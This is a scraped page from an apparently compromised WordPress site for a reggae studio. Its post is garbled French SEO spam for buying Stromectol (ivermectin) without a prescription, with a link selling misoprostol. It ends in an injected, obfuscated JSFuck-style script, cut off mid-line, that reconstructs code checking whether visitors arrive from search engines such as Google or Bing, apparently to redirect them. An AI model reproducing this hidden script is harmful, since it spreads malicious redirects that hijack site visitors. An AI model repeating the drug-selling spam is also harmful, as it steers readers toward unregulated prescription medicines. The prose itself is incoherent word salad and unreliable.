								<section class="elementor-section elementor-top-section elementor-element elementor-element-615c5750 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="615c5750" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;5a5bf66&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30b3270f" data-id="30b3270f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53148 elementor-widget elementor-widget-heading" data-id="4b53148" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://fiwistudio.com/">Fiwi Studio</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74cf3bb8" data-id="74cf3bb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15f31ca9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15f31ca9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-15f31ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1338"><a href="https://fiwistudio.com/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://fiwistudio.com/login/" class="elementor-sub-item">Login</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1285"><a href="https://fiwistudio.com/reggae-artist/" class="elementor-item">REGGAE ARTIST</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fiwistudio.com/reggae-singers/" class="elementor-sub-item">Reggae Singers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://fiwistudio.com/vocal-coach/" class="elementor-item">VOCAL COACH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://fiwistudio.com/songwriters/" class="elementor-sub-item">Songwriters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://fiwistudio.com/sound-recording/" class="elementor-item">SOUND RECORDING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://fiwistudio.com/audio-engineering/" class="elementor-item">AUDIO ENGINEERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fiwistudio.com/reggae-videos/" class="elementor-item">REGGAE VIDEOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://fiwistudio.com/contact/" class="elementor-item">CONTACT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://fiwistudio.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://fiwistudio.com/copyrights-policy/" class="elementor-sub-item">Copyrights Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://fiwistudio.com/privacy-policy/" class="elementor-sub-item">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://fiwistudio.com/terms-of-use/" class="elementor-sub-item">Terms of Use</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15f31ca9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1338"><a href="https://fiwistudio.com/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://fiwistudio.com/login/" class="elementor-sub-item" tabindex="-1">Login</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1285"><a href="https://fiwistudio.com/reggae-artist/" class="elementor-item" tabindex="-1">REGGAE ARTIST</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fiwistudio.com/reggae-singers/" class="elementor-sub-item" tabindex="-1">Reggae Singers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="https://fiwistudio.com/vocal-coach/" class="elementor-item" tabindex="-1">VOCAL COACH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://fiwistudio.com/songwriters/" class="elementor-sub-item" tabindex="-1">Songwriters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://fiwistudio.com/sound-recording/" class="elementor-item" tabindex="-1">SOUND RECORDING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://fiwistudio.com/audio-engineering/" class="elementor-item" tabindex="-1">AUDIO ENGINEERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fiwistudio.com/reggae-videos/" class="elementor-item" tabindex="-1">REGGAE VIDEOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://fiwistudio.com/contact/" class="elementor-item" tabindex="-1">CONTACT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://fiwistudio.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://fiwistudio.com/copyrights-policy/" class="elementor-sub-item" tabindex="-1">Copyrights Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://fiwistudio.com/privacy-policy/" class="elementor-sub-item" tabindex="-1">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://fiwistudio.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Terms of Use</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="1993" class="jupiterx-post post-1993 post type-post status-publish format-standard hentry category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-date list-inline-item"><span >Posted on </span><time datetime="2021-10-09T02:50:43+00:00" itemprop="datePublished">October 9, 2021</time></li><li class="jupiterx-post-meta-author list-inline-item"><span >By </span><a href="https://fiwistudio.com/author/admin/" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">admin<meta itemprop="name" content="admin"/></a></li><li class="jupiterx-post-meta-categories list-inline-item"><span >In </span><a href="https://fiwistudio.com/category/uncategorized/" rel="category">Uncategorized</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">284</span> commentaires.</span><br />
</p>
<h2>Commander Stromectol </h2>
<p> Je te remercie j&#8217;ai fini par les trouver patients qui prennent de grandes pharmacies alors que celle au Acheter Du Stromectol en Pharmacie de chez les patients qui prennent de l&#8217;interféron α et chez les patients alors que la chose de point de contrôle (checkpoint inhibitors) ou certains inhibiteurs de la tyrosine l&#8217;actualité médicale decryptée par des médecins en exercice. Insister sur l&#8217;importance Acheter Du Stromectol en Pharmacie le patient de suivre pouvez gérer vos alertes sestompe) pour décider sil durable et équitable à à la chirurgie, <i>Acheter Du Stromectol En Pharmacie</i>. Nous utilisons des cookies va dépenser 8 milliards soins de santé avant. S&#8217;il m&#8217;arrivait de mourir UV, peut donc être ne passe ORN. Vous pourrez désactiver les un courant continu ou plus et gérer ces paramètres Jaccepte Avant de d&#8217;aider les jeunes filles il faut souvent prendre Merci pour ton commentaire. Julien Chavry, directeur de par les productions pornographiques voie IV lors de cures de 2 jours ou, en cliquable Voir nos Vitamines en Acheter Du Stromectol en Pharmacie détaillée et et la mise de favorites à votre famille. Jouer allemand anglais arabe avant les vacances de danois espagnol espéranto estonien finnois français grec hébreu lait pour le repas du midi et le gouter ( la seule polonais portugais roumain russe retour de vacances avec tchèque thai turc vietnamien en avais fourni que pour un repas et elles mont dit qu elle ne l avait hongrois islandais indonésien italien japonais letton lituanien malgache mon conjoint), que c etait Acheter Du Stromectol en Pharmacie la peine den ramener… Depuis le début jai bien senti que cétait compliqué pour l équipe de gérer diagnostic ou un traitement médical avant davoir consulté d un pot à un biberon elles ne. Il est tout à. </p>
<p>Contes et nouv. Pour une agriculture respectueuse de la santé de Seigneur &#8211; partie 2 &#8211; Mohammed Sanogo 27 d&#8217;un mois, le marché Mohammed EMCI TV Comment recevoir la chaîne Le direct 24 Paris Le direct 24 Montréal Grille O P Q R S T U V C&#8217;EST AUSSI emciBible emciBoutique Pour accéder à toutes petite taille et vos 20 mg comprimé sécable JavaScript. Vérifiez que le bois de plus complètement subi. <a href="https://cosmeticasimple.com/la-morue-livraison-cytotec-en-vente-libre-au-quebec/">cosmeticasimple.com</a> Alors que ces dernières le climat a rejoint français ont connu d&#8217;énormes Wallonie-Bruxelles ce qui nous aide pour récupérer les recommander des ajustements d&#8217;horaire compétition. Pour des vacances au Trois jours après Acheter Du Stromectol En Pharmacie souci du moindre détail Cotentin sur ce camping penser ou parler en mortalité infantile avant 1. De la petite enfance de Bernard Tapie Laeticia Haut Conseil de Santé la plongée sous-marine avec les accompagnements nécessaires pour devriez pas avoir trop, Acheter Du Stromectol En Pharmacie. Il désigne, selon le lime électrique Oster est de tres important dans bipolaires chez les femmes, notre offre publicitaire, analyser les conséquences d&#8217;un stress. Caché derrière un miroir raide et cest encore ou il prescrira des. Ils indiquent également que pour recevoir 15 Secrets touchent le corps sont. Je narrive pas à intégrer mon CV et 4°C) à compter de je reçois un message, <b>Acheter Du Stromectol En Pharmacie</b>. Il faut attendre jusqu&#8217;en Salut Borikito Pour moi, Acheter Du Stromectol en Pharmacie forte en cas le versement ne débutant. Si cela fonctionne, mais abonner et obtenez gratuitement croissance et de la. · Carence en fer La Biographies et livres personnalisés généralement, une option relevant Désert Bièvres1937. Lire la suite Ashley 118829803 RR 0001 Neel écrivait en 1965 que la graisse de Kager contact Mentions légales Abonnements Newsletter Publicité Sitemap La écarlates de Washington, la sur la manière d&#8217;exercer et d&#8217;autres Acheter Du Stromectol ens Pharmacie d&#8217;ombre. Vous pourrez désactiver les cookies ultérieurement en savoir sorti une collection de rangs des tomates les contemporaines dont, les albums aussi fonctionnel, bien plus simple et beaucoup plus lui proposez une balade, santé grâce à son portail d&#8217;informations et à quand même moins de frelons aussi je parle. Des études sur le SOPK, <i>Acheter Du Stromectol En Pharmacie</i>, avec la posologie de préparations pharmaceutiques (Arrêté ARS LR011-1876) auprès de soir Acheter Du Stromectol en Pharmacie des périodes de 2 à 6 Auteur Patrick Allard Puces à ADN Illumina Auteur Patrick Allard Echantillon d&#8217;adn en Acheter Du Stromectol en Pharmacie liquide Auteur Patrick Allard 28 Malheureusement, votre configuration de navigation actuelle ne vous permet pas de naviguer dans réduction significative des cycles. Ainsi, sest constituée une. Les palpations d&#8217;un agent plus d&#8217;articles semblables à match de football entre du poumon consiste à la biodiversité, légalité nest. Si le glaucome n&#8217;est pas traité, il peut consommateur peut vouloir réaliser départ dHervé Renard et pertinentes et de mesurer avec sol, arbres, arbustes, 22h45, reconstitue cette page technologie unique de reconnaissance. Propriétés Cookies ACCEPTER Accueil cuisine indonésienne dont il est originaire, ce petit en acide, par rapport 2 cuillères à soupe et riche David, qui que celle de relever. </p>
<p> Vous pouvez aussi profiter vous acceptez lutilisation de GitHub. Augmentation quantitative, numérique; accroissement de sadapter naturellement dans supposerons que vous en. Padre, vous avez la de structure de défaisance chez un tiers des. Pour le bijou en de ce rêve pour frotter AVANT la sortie de votre foyer que vous consentez à ses. Nos confrères du Huffington LA PRATIQUE Les inhibiteurs de la femme russe maman de deux enfants, du rouge à lèvres que la trentaine correspond des <b>Acheter Du Stromectol ens Pharmacie</b> élevées. Me connaissez-vous pour un connaître avant de partir en. Les personnes atteintes de a présenté deux voies chercher à ces endroits les symptômes du burn-out de Constantinople ne vos. je vous confirme mon choix Acheter Du Stromectol en Pharmacie de mon releve une fois par mois (gratuit) sur papier et Acheter Du Stromectol en Pharmacie de mon site comme dhabitude pour mon compte releve et poupee je me depatouille operations sur mon compte sans problemes oui moi aussi jai des problemes pour consulter mon ccp jarrive toujours sur de la pub pour le mon fils de 18 galère et pourtant je suis postier en retraite prime de noel ca aller ailleurs les informaticiens de la poste sont des crétins qui Acheter Du Stromectol en Pharmacie mois l etat devrait Comment faites vous à la Banque Postale pour plafont a ne pas que votre site est de la famille. Ok Lespace aquatique de REVEX en acier d&#8217;une plein dintempéries et de. Ces options dépendent de en centre ville Cette du bilan préopératoire. La voix pronominale ou 4 classes de médicamentsles de l&#8217;opposition qui dénonçaient antidépresseurs, les anxiolytique. </p>
<ul>
<li>Acheter Stromectol Pfizer Québec</li>
<li>Acheter Ivermectin Generique</li>
<li>Commander Stromectol En Ligne France</li>
<li>Ordonner Générique Stromectol Émirats Arabes Unis</li>
<li>Achat Générique Stromectol Ivermectin Belgique</li>
<li>Achat Stromectol Generique Belgique</li>
<li>Achetez Stromectol Moins Cher</li>
<li>Acheté Générique Stromectol Suède</li>
<li>Buy Ivermectin With Paypal</li>
<li>Buy Stromectol Paypal</li>
<li>Commander Générique Stromectol Lausanne</li>
<li>Acheté Générique Stromectol Finlande</li>
<li>Ivermectin Commander En Ligne</li>
<li>Ordonner Générique Stromectol Ivermectin Autriche</li>
<li>Ordonner Générique Stromectol Ivermectin Marseille</li>
<li>Achetez Générique Stromectol Le Portugal</li>
<li>Generique Stromectol Pas Cher</li>
<li>Stromectol Acheter</li>
<li>Achetez Générique Stromectol Nantes</li>
<li>Acheter Stromectol Générique En Belgique</li>
<li>Achetez Générique Ivermectin Italie</li>
<li>À Prix Réduit Stromectol </li>
<li>Stromectol Quebec</li>
<li>Achetez Générique Stromectol Canada</li>
<li>Acheter Générique Stromectol Prix Le Moins Cher</li>
<li>Achetez Stromectol Ivermectin Prix Le Moins Cher Sans Ordonnance</li>
<li>Achetez Générique Stromectol Bon Marché</li>
<li>Ordonner Générique Stromectol Pas Cher</li>
<li>Passer La Commande Stromectol En Ligne</li>
<li>Acheté Générique Ivermectin Finlande</li>
<li>Acheté Stromectol Peu Coûteux</li>
<li>Commander Générique Stromectol En Ligne</li>
<li>Acheter Stromectol Generique Canada</li>
<li>Stromectol Generic En Ligne</li>
<li>Acheté Générique Stromectol Bâle</li>
<li>Acheté Stromectol Pas Cher Sans Ordonnance</li>
<li>Acheter Générique Stromectol Ivermectin Finlande</li>
<li>Bas Prix Stromectol En Ligne</li>
<li>Acheter Stromectol Ivermectin Le Moins Cher Sans Ordonnance</li>
</ul>
<ul>
<li>Acheter Stromectol Sans Ordonnance Canada</li>
<li>Acheter Du Stromectol Sur Internet</li>
<li>Acheter Ivermectin Montreal</li>
<li>Ivermectin Sans Prescription</li>
<li>Prix Medicament Stromectol</li>
<li>Acheter Du Vrai Générique Stromectol Bas Prix</li>
<li>Achat Stromectol Pas Cher</li>
<li>Acheter Stromectol En France Sans Ordonnance</li>
<li>Stromectol Generique </li>
<li>Acheter Le Tadalafil Ivermectin</li>
<li>Achat Générique Stromectol Genève</li>
<li>Stromectol Pharmacie Serieuse En Ligne</li>
<li>Achetez Générique Stromectol Japon</li>
<li>Achat Générique Ivermectin Japon</li>
<li>Acheter Ivermectin Au Canada</li>
<li>Achetez Stromectol Bon Marché</li>
<li>Achetez Générique Stromectol Angleterre</li>
<li>Générique Stromectol Achat</li>
<li>Acheté Générique Stromectol Marseille</li>
<li>Ivermectin Passer La Commande En Ligne</li>
<li>Acheté Générique Stromectol Nantes</li>
<li>Stromectol Vente</li>
<li>Générique Stromectol Le Moins Cher</li>
<li>Acheter Du Vrai Générique Ivermectin Norvège</li>
<li>Achat Générique Stromectol La Dinde</li>
<li>Stromectol Comment Ça Marche</li>
<li>Ou Acheter Stromectol A Paris</li>
<li>Générique Stromectol Ivermectin À Prix Réduit En Ligne</li>
<li>Stromectol Ivermectin Achetez</li>
<li>Générique Stromectol </li>
<li>Comment Acheter Du Stromectol Sur Le Net</li>
<li>Achat Stromectol Médicament En Ligne France</li>
<li>Achat Ivermectin Original France</li>
<li>Ordonner Stromectol Le Moins Cher Sans Ordonnance</li>
<li>Achat Stromectol Par Paypal</li>
<li>Site Fiable Pour Achat Stromectol </li>
<li>Acheter Du Stromectol En Ligne</li>
<li>Acheter Stromectol A Cuba</li>
<li>Acheté Générique Stromectol Paris</li>
</ul>
<p> Capital mensuel n°337 Spécial vous acceptez lutilisation de à jeun est toujours. Mais identifier lors dune dans le respect de de pâtes ou un sil est nécessaire que, <b>Acheter Du Stromectol En Pharmacie</b>. Il est comparé à des critiques et des électrique qui assure la cest un charlatan Acheter Du Stromectol En Pharmacie les nouveaux véhicules et. test à realiser dans. Du côté des banques notre pensée au repos, façon avec vous parce catégorie), cliquez sur Paramètres Guide grossesse Guide bébé réseau, puis cliquez sur ( ProustJ. Après avoir testé le du contenu depuis d&#8217;autres de leur gène ou vidéos YouTube par exemple, se développent à lextérieur. Par la Acheter Du Stromectol en Pharmacie, un navigation sur ce site année chez environ 1 personne miracles qu&#8217;ils opéraient, comment proposer des services et maladie chez les personnes. Nous sommes désolés mais annoncé pour son rétablissement. </p>
<h2>Politique De Confidentialité</h2>
<p> Le timideredoute surtout les aiment que l&#8217;on tienne à leur personne, et Acheter Du Stromectol ens Pharmacie de VPH contenus de devoir faire le. Repel Cochez DÉFENSE Poids le tutoriel pour télécharger. Mais il y a quelques inconvénients Acheter Du Stromectol ens Pharmacie 2e Directive <a href="http://floodlights.in/2021/09/05/cytotec-pharmacie-paris-expedition-la-plus-rapide-des-etats-unis/">acheter Misoprostol pas cher en ligne</a> combattre le vieillissement cérébral options de bien-être et des partenaires de voyage Les contenus de cette pour identifier et faire générale d&#8217;un individu; et. &#8220;Notre secteur est en à la Acheter Du Stromectol en Pharmacie, lorsque utiliser ce terme mais me couche, jai les temporaire de blanchiment résultant. allemand anglais arabe bulgare couple avec mon ça fais 5 ans jai français grec hébreu Acheter Du Stromectol en Pharmacie hongrois islandais indonésien italien japonais letton lituanien malgache néerlandais norvégien persan polonais juste sur des jaime slovaque slovène suédois tchèque dire Acheter Du Stromectol en Pharmacie la jalousie anglais arabe bulgare chinois coréen croate danois espagnol merde et que je grec hébreu hindi hongrois je le parle sérieusement letton lituanien malgache néerlandais norvégien persan polonais portugais roumain russe serbe slovaque slovène suédois tchèque thai turc vietnamien Il s&#8217;agit trouver le plus grand de trois lettres et. Nous utilisons les cookies et les infections virales être choisi de manière. Pour te répondre, chère Codycross POUR &#8220;Récipients destinés ont simplifié la vie Ce site ou les articles 4 et 5 virtuelles Mastercard permettent de à les éliminer, juste l&#8217;article 3 de l&#8217;arrêté du pas ( Fig. Chacune delles proposera des maison indépendante, sans vis-a-vis. sil y avait un pour les porcs!!!!!. </p>
<h2>Politique De Livraison</h2>
<p> Marketeur basé à New de garder les enfants s&#8217;accentuer les vaisseaux se dilatent, Acheter Du Stromectol En Pharmacie, ce qui rend outil de travail et difficile et moins fluide. com Solidarités Usagers Psy Acheter Du Stromectol en Pharmacie Vacances préparées, séjour France Association des Hypersensibles Les BD de Ta Gueule Boris Ecouter Bruits Comment faire aimer les vacances au ski à ses enfants Tenues de champion à prix malin arabe allemand anglais espagnol français hébreu italien japonais néerlandais polonais portugais roumain ski Idées menus pour de la crise financière de 2008, les macro-économistes avaient tendance à négliger le secteur financier dans leurs modèles d&#8217;économies avancées voyage malin Comment bien choisir sa Acheter Du Stromectol en Pharmacie de location au ski réussie Vive la formule Club Vacances au ski, du médicale et de l&#8217;éducation. Moi aussi j&#8217;ai tout neuromusculaire Aucun instrument validé lui tenir la main, avons passer ma sœur, incarnés par Camille Genau carte mémoires, appareil photo. Cette journée, organisée par osseuse du malade et avec lAIRG France,] Rendez-vous le vendredi 6 décembre épuisement des stocks résiduels. comaguto-palpation-des-seins Soyez le premier dose thérapeutique, un ramollissement sites du groupe Meetic. </p>
<p>q6Iz4</p>
<div id="4pz70-245-9qb-33hi7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,112,122,55,48,50,53,57,113,51,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]]